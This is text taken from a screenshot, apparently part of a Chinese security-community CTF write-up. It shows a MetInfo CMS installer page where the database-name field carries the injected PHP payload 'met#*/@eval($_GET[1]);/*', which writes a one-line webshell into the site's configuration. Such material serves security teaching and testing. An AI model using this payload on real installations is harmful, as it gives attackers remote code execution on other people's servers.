 安全 4e727cb2ce764a93a6834ec217f2f182bf0ebc58316c438a.game.ichunqiu.com/install/index.php
MetInfo
MetInfo企业网站管理系统
1 阅读使用协议 2 系统环境检测 3 数据库设置 4 管理员设置 5 安装完
检查你的数据库设置情况，请在相应栏目仔细输入配置内容。
数据库信息
数据表前缀 met_ 例如：met_ 请不要留空，且使用“_”结尾
数据库主机 localhost 数据库主机地址，一般不需要更改
数据库名 met#*/@eval($_GET[1]);/* 例如'met'或'my_met',请确保用字母开头
数据库用户名 root
数据库密码 ••••
选项 安装中文语言包 安装英文语言包 安装官方演示数据
保存数据库设置并继续
先知社区